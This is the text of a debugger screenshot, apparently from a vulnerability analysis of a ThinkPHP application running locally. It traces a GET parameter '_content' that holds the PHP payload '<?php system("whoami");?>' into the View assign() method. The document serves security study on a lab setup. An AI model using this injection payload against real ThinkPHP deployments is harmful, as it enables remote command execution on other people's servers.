 项目
Driver.class.php
Think\Model.class.php
IndexController.class.php
Think\Controller.class.php
Lite\Controller.class.php
Think\View.class.php
vendor D:\PHPstudy\phpstudy_pro\WWW\127.0.0.3\vendor
Application
Admin
Common
Common
Conf
index.html
Home
Common
Conf
Controller
index.html
IndexController.class.php
Model
View
index.html
Runtime
index.html
Public
ThinkPHP
.gitignore
.htaccess
admin.php
composer.json
5 10 3
15 class View {
31 * 模板变量赋值
32 * @access public
33 * @param mixed $name
34 * @param mixed $value
35 */
36 public function assign($name,$value=''){ $value: "<?php system("whoami");?>" $name: "_conten
37 if(is_array($name)) {
38 $this->tVar = array_merge($this->tVar,$name); $this: {tVar => , theme => ""}
39 }else {
40 $this->tVar[$name] = $value; $this: {tVar => , theme => ""} $name: "_content" $va
41 }
42 }
43
44 /**
45 * 取得模板变量的值
46 * @access public
47 * @param string $name
48 * @return mixed
\Think › View › assign()
调试 index.php
线程和变量 控制台 输出
View.class.php:40, Think\View->assign()
Controller.class.php:122, Home\Controller\IndexController->assign()
IndexController.class.php:8, Home\Controller\IndexController->index()
App.class.php:171, ReflectionMethod->invokeArgs()
App.class.php:171, Think\App::invokeAction()
App.class.php:110, Think\App::exec()
App.class.php:204, Think\App::run()
Think.class.php:120, Think\Think::start()
ThinkPHP.php:97, require()
index.php:27, {main}()
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
$this = {Think\View}
$value = "<?php system("whoami");?>"
$name = "_content"
$_COOKIE = {string[4]} ["18gram4b9lmj4pf...", "zh", "1", "1"]
$_GET = {string[2]} ["_content", "<?php system("w..."]
name = "_content"
from = "<?php system("whoami");?>"
$_REQUEST = {string[6]} ["_content", "<?php system("w...", "18gram4b9lmj4pf...", "zh", "1", +1 more]